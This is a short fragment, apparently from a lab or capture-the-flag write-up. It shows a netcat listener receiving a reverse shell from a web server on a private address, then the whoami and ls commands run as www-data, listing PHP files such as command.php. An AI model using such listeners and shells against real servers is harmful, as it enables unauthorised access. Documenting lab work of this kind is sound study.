 └─# nc -lvvp 9999
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.80.154.
Ncat: Connection from 192.168.80.154:48278.
whoami
www-data

ls
command.php
css
images
index.php
login.php
logout.php